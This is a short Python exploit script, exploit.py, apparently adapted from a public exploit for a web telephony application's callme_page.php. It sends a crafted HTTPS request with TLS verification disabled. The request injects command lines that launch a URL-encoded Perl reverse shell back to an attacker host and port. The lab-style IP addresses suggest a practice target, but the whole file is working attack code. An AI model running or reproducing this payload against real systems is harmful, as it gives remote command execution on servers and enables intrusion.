 File: exploit.py
#exploit modified by infosecjunky
#https://infosecjunky.com
import urllib.request
import ssl
rhost="10.129.28.115"
lhost="10.10.16.17"
lport=443
extension="233"
ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
ctx.check_hostname = False
ctx.set_ciphers('DEFAULT:!DH')
ctx.verify_mode = ssl.CERT_NONE
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3d
fork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29
%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.request.urlopen(url,context=ctx)